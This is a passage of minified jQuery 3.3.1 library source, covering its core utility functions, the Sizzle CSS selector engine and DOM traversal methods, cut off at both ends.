t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return 